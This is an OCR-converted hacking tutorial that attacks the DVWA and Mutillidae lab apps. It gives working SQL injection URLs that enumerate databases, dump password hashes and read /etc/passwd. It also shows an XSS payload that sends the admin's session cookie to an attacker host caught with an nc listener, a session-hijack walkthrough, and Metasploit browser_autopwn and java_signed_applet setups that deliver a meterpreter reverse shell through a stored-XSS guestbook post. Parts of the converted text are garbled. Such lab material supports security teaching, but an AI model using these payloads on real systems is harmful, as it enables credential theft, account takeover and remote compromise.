

Sometimes we cant use the SQL injection tool because of the firewall. So you need to depend on yourself manually. You need to know the no of columns in the table and through this way you can run the commands on the server. We will use the technique order by.

```
Make the security medium in DVWA
Go to SQL injection and put query by entering user id
```

```
http://192.168.52.134/dvwa/vulnerabilities/sqli/?
id=1&Submit=Submit#
```

| <ul> <li>110.168.1.4/vahenabilten/val/1d=1 abba</li> </ul> | brit-Subrit#     | 77 9                         |
|------------------------------------------------------------|------------------|------------------------------|
|                                                            |                  | DVWA                         |
| Test 1                                                     | 4                | Vulnerability: SQL Injection |
| heat                                                       | rections         | User ID:                     |
| Set                                                        |                  | [                            |
| Bro Bro                                                    | te Force         | [ Submit                     |
| Con                                                        | umand Execution  | Tiret name: sdmin            |
| CSJ                                                        | d.               | Furname: edula               |
| File                                                       | Inclusion        |                              |
|                                                            | and a particular | More info                    |

After user id, put the order by (no) --, ie 5-then decrease it

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 order by 5--&Submit=Submit#

You will get error

It will work when order by 2--, so there is 2 columns

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 order by 2--&Submit=Submit#

We want to know the affected column, so we can run the

commands we want to run, so we will use union select. We can download tool called hack bar to write the commands

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,2-- &Submit=Submit#



The affected column is 2

## Vulnerability: SQL Injection User ID: ID: 1 union select 1,2--First name: admin Surname: admin ID: 1 union select 1,2--First name: 1 Surname: 2

To know the database, write

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,database()-- &Submit=Submit#

| User ID:                                               |                       |  |
|--------------------------------------------------------|-----------------------|--|
|                                                        | Submit                |  |
| ID: 2 union sele<br>First name: Gord<br>Surname: Brown | ot 1,database()<br>on |  |
| ID: 2 union sele<br>First name: 1<br>Surname: dvwa     | ct 1,database()       |  |

To know the user, write

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2\_union\_select 1,user()-- &Submit=Submit#

| User ID:                   |               |          |
|----------------------------|---------------|----------|
|                            |               | Submit   |
| ID: 2 union                | select 1      | ,user()- |
| First name:<br>Surname: Br | Gordon<br>own |          |
| ID: 2 union                | select 1      | ,user()- |
| First name .               | 1             |          |

To know the version

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select 1,version()-- &Submit=Submit#

| User ID:                                                                     |
|------------------------------------------------------------------------------|
| Submit                                                                       |
| ID: 2 union select 1,version()<br>First name: Gordon<br>Surname: Brown       |
| ID: 2 union select 1,version()<br>First name: 1<br>Surname: 5.0.51a-3ubuntu5 |

To query the data in the SQL database

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 UNION select distinct(table\_schema), null FROM information\_schema.tables -- &Submit=Submit#

| <ul> <li>union select table_schema.null from information_schema.tables</li> </ul>                                                 |
|----------------------------------------------------------------------------------------------------|
| User ID:                                                                                                    |
| Submit                                                                                                    |
| <pre>ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables First name: admin Surname: admin</pre>        |
| <pre>ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables First name: information_schema Surname:</pre> |
| <pre>ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables First name: dvwa Surname:</pre>               |
| <pre>ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables First name: mysql Surname:</pre>              |
| <pre>ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables First name: owasp10 Surname:</pre>            |
| <pre>ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables First name: tikiwiki Surname:</pre>           |
| <pre>ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables First name: tikiwiki195 Surname:</pre>        |

To see the tables in the database DVWA http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select

```
table_name, null from information_schema.tables where table_schema=dvwa -- &Submit=Submit#
But you need to encode dvwa
```

http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select table\_name, null from information\_schema.tables where table\_schema=ox64767761 -- &Submit=Submit#

| User ID:                                   |                             |            |         |             |                |       |           |              |     |
|--------------------------------------------|-----------------------------|------------|---------|-------------|----------------|-------|-----------|--------------|-----|
|                                            |                             | Submit     |         |             |                |       |           |              |     |
| ID: 2 union<br>First name:<br>Surname: Bro | select tabl<br>Gordon<br>wn | e_name, nu | ll from | information | _schema.tables | where | table_sch | nema=0x64767 | 761 |
| ID: 2 union<br>First name:<br>Surname:     | select tabl<br>guestbook    | e_name, nu | ll from | information | _schema.tables | where | table_sch | nema=0x64767 | 761 |
| ID: 2 union<br>First name:<br>Surname:     | select tabl<br>users        | e_name, nu | ll from | information | _schema.tables | where | table_sch | ema=0x64767  | 761 |



To see the users in the database DVWA http://192.168.52.134/dvwa/vulnerabilities/sqli/?id=2 union select first\_name, password from dvwa.users -- &Submit=Submit#



## Vulnerability: SQL Injection

#### User ID:

Submit ID: 1 union select first\_name, password from dvwa.users--First name: admin Surname: admin ID: 1 union select first\_name, password from dvwa.users--First name: admin Surname: 5f4dcc3b5aa765d61d8327deb882cf99 ID: 1 union select first\_name, password from dvwa.users--First name: Gordon Surname: e99a18c428cb38d5f260853678922e03 ID: 1 union select first\_name, password from dvwa.users--First name: Hack Surname: 8d3533d75ae2c3966d7e0d4fcc69216b ID: 1 union select first\_name, password from dvwa.users--First name: Pablo Surname: 0d107d09f5bbe40cade3de5c71e9e9b7 ID: 1 union select first\_name, password from dvwa.users--First name: Bob Surname: 5f4dcc3b5aa765d61d8327deb882cf99



Use the union select nul - to know the number of tables and number of columns in the table.

Go to mutillidae, then injections, SQLi extract data, user info. Write

'union select null --

| Please e | nter username and password<br>o view account details |
|----------|------------------------------------------------------|
| Name     | ' union select null                                  |
| assword  |                                                      |

You will get error message

|                    | Error: Failure is always an option and this situation proves it                     |
|--------------------|-------------------------------------------------------------------------------------|
| Line               | \$126                                                                               |
| Code               | 0                                                                                   |
| File               | Jusr/share/mutilidae/user-info.php                                                  |
| Message            | Error executing query: The used SELECT statements have a different number of column |
| Trace              | #0 /usr/share/mutilidae/index.php(469): include() #1 {main}                         |
| Diagnotic Informat | tion SELECT * FROM accounts WHERE username="printh select null=" AND password="     |

Increase the no of nuls until you don't get error. After 5 nulls I got the answer

'union select null, null, null, null, null--

|                                      | Results for . 1 records found. |  |
|--------------------------------------|--------------------------------|--|
| Username=<br>Password=<br>Signature= |                                |  |

To load the file, change one of the commands to load\_file('/etc/passwd/')

| Please e | nter username and password<br>view account details |
|----------|----------------------------------------------------|
| Name     | ct null.load_file()/etc/passwd                     |
| Password | 1                                                  |
|          | View Account Details                               |

You can insert in the database the value we want

| Add blog for anonymous                                  |                     |
|---------------------------------------------------------|---------------------|
| Note: <b>, </b> , <i>, </i> , <u> and </u> are now allo | wed in blog entries |
| TEXT' , '2010-1-1 12:00:00' )                           |                     |



We depended before in the error message. In blind SQL injection we will depend on sql injection without errors. Go to blind sql injection in dvwa> Make the security medium. To get the no of columns, write in the box

1 union select null,null--

|         |         |        |      | Submit |
|---------|---------|--------|------|--------|
| ID: 1   | union   | select | null | ,null  |
| First   | name:   | admin  |      |        |
| Surna   | ne: adr | min    |      |        |
| ID: 1   | union   | select | null | ,null  |
| First   | name:   |        |      |        |
| Support | ne :    |        |      |        |

Another technique is to write 1 union select 1,2--To load file,

1 union select 1, load\_file (/etc/passwd)—

If it does not work, give it the passwd file in hex.

1 union select

| <br>Understand Cross-site Beripting (XSS)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <br>Cross-Site Scripting attacks are a type of pjection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites. Cross-site scripting (XSS) attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user in the output it generates without validating or encoding it. |
| An attacker can use XSS to send a malicious script to an unsuspecting user.<br>The end user's browser has no way to know that the script should not be<br>trusted, and will execute the script. Because it thinks the script came from a<br>trusted source, the malicious script can access any cookies, session tokens,<br>or other sensitive information retained by your browser and used with that site.<br>These scripts can even rewrite the content of the HTML page.                                                         |

The reason that there is hole in the web application program that allows the hacker to execute command or browse the computer. If the hacker wrote a script code and the web application executed the code, then the application has a CSS hole.

There are persistent XSS attacks and reflected XSS attacks

#### Persistent XSS Attacks

Stored attacks are those where the injected code is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. The victim then retrieves the malicious script from the server when it requests the stored information.

#### Reflected XSS Attacks

Reflected attacks are those where the injected code is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. Reflected attacks are delivered to victims via another route, such as in an email message, or on some other web server. When a user is tricked into clicking on a malicious link or submitting a specially crafted form, the injected code travels to the vulnerable web server, which reflects the attack back to the user's browser. The browser then executes the code because it came from a "trusted" server. The reflected XSS attack is through injecting the url, and we call it url inject. In persistent XSS attack, it stores it in the database and this is very dangerous since anybody will visit the post, the code will be applied on its computer .



To know whether the website has the XSS hole, test that on mutillidae. Go to DNS lookup.

To know if the web application has the xss hole, write the script

You will get 1

To know the session id on cookie, we write

To direct you to other website write

We can use the link directly

🕞 🛞 192.168.1.3/vulnerabilities/xss\_r/?name=<script>alert(1)<%2Fscript>#

We can take the cookie of the admin in the website and then we can make login with the cookie and take the admin privilege. We will work on script that will direct to faked hacker web server and we will tell him to inject the cookie. In the hacker computer, we will operate any listener that can see the request There is web site that can encode the url. <script>document.location='http://192.168.1.7/index.php?'+document.cookie;</script> Encoder script http://meyerweb.com/eric/tools/dencoder/



We make a listener

nc -lvvp 80

The admin will open the link that you sent through the emil



The hacker will listen on the port 80. He will get the admin session id from the cookie of the admin

| ∧ ∨ × root@bt: ~                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Terminal Help                                                                                                    |
| <pre>root@bt:~# nc -lvp 80 listening on [any] 80 192.168.1.6: inverse host lookup failed: Unknown server error : Connection time out</pre>                                                                                                    |
| <pre>connect to[[192.168.1.7] from (UNKNOWN) [192.168.1.6] 3433<br/>GET /index.php?PHPSESSID=9lb78r1d96uc9uas2o34l9ntd2;%20security=low HTTP/1.1<br/>Host: 192.168.1.7<br/>User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0) Gecko/20100101 Firefox/22.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Language: en-US,en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://192.168.1.3/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.lo<br/>ation%3D%27http%3A%2F%2F192.168.1.7%2Findex.php%3F%27%2Bdocument.cookie%3B%3C%3<br/>script%3E%0A<br/>Connection: keep-alive</pre> |

The hacker will browse the application website. He will use temper to change the session id to the hacker session id

| leader Na | Request Header Value        |  |  |
|-----------|-----------------------------|--|--|
|           | 192.168.1.3                 |  |  |
| t         | Mozilla/5.0 (X11; Linux i68 |  |  |
|           | text/html,application/xhtm  |  |  |
| nguage    | en-US,en;q=0.5              |  |  |
| coding    | gzip, deflate               |  |  |
|           | PHPSESSID=cv1h878pjv03      |  |  |



The browser autopwn makes the machine web server and anybody will browse it will apply all the exploits for the browser and any exploit it will find in the browser will make though it gain access to the web server and reverse connection to hacker machine

Go to back track and operate the armitage. Put the LHost and SRVHOST the hacker machine Ip and the SRV port 80 and URIPATH /.



Install the firebug in order to adjust the sizes of the browser elements so it can withstand the script.

| Name *    | admin 🕞 textarea 👻           |
|-----------|------------------------------|
| Message * | <pre><script></script></pre> |

When the client go to the guest book, it will be forwarded to hacker computer.

You can use instead of browser autopone module the java\_signed\_applet. We put in LHOST the hacker computer Ip and LPort the port any port and decide the type of the payload to be java/meterpreter/revers\_tcp. The SRVHOST same as our ip and the SRVPort 80 and URI path /



Any body will browse the link will send him the java/meterpreter/reverse\_tcp payload When the client go to the guest book, it will be forwarded to hacker computer and will download the payload.
